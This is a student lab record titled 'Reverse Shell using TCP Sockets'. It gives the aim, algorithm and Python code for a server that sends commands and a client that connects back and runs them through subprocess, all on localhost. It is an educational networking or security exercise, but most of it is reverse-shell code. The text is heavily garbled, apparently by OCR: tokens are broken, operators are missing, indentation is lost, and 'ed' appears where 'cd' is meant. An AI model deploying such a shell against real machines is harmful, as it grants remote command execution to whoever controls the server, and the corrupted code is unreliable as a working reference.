Ex.No.8 KEERTHIKA.K
Date:29.9.25 241901046

REVERSE SHELL USING TCP SOCKETS

Aim:

To develop a program to reverse shell using TCP Sockets.

Introduction:

Reverse Shell:

A reverse shell is a TCP connection where a target machine connects back to a controller, allowing remote command execution.

TCP Sockets:

TCP sockets are endpoints for a reliable, connection-based communication channel between two machines over the Internet or a network. They ensure ordered, error-checked data delivery. cked d

Algorithm:

Server:

1. Create a socket and bind it to host and port.

2. Start listening for incoming client connections.

3. Accept a connection when a client connects.

4. Send user-entered commands to the connected client.

5. Receive and display the client's output; close on 'quit'.

Client:

1. Create a socket and connect to the server.

2. Wait to receive a command from the server.

3. If the command is 'ed', change the directory, if 'quit', close connection.

4. Execute other commands using subprocess.

5. Send the command output and current directory back to the server.
Program Code:

Server:

import socket

import threading

host 127.0.0.1'

port = 9999

def create_server_socket():

server socket.socket(socket.AF INET, socket.SOCH

server.bind((host, port))

server.listen(5)

print(f"[+] Listening on {host}:{port

return server

def handle_client(conn, addr):

print(f"[+] Connection established with {addr[0]}:{addr[1]}")

while True:

try:

command= input(f" {addr[0]} @shell>")
== 'quit':

conn.send(command.encode())

conn.close()

break

if command.strip():

conn.send(command.encode())

response = conn.recv(4096).decode()

print(response)

except Exception as e:

print(f"[!] Error: {e}")

conn.close()
break

def start server():

server create server socket()

while True:

conn, addr server.accept()

client_thread threading. Thread(target-handle_client, args (conn,

client_thread.start()

addr))

if name="main":

start_server()

Client:

import socket

import subprocess

import os

host='127.0.0.1'

port = 9999

def connect_to_server():

client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

client.connect((host, port))

command client.recv(1024).decode()

if command.lower() = 'quit':

break

elif command.startswith('ed'):

try:

os.chdir(command[3:].strip())
output f"Changed directory to {os.getcwd()}"

except Exception as e:

else:

output = str(e)

process subprocess. Popen(command, shell-True,

stdout-subprocess.PIPE, stderr-subprocess.PIPE,

stdin-subprocess.PIPE)

output = process.stdout.read()+ process.stderr.read()

output output.decode()

current dir = os.getcwd() + ">"

client.send((output + "\n" + current

except Exception as e:

client.send(str(e).encode())

break

client.close()

if name

connect to server()
result:
This a program was developed and executed to reverse shell using TCP sockets.

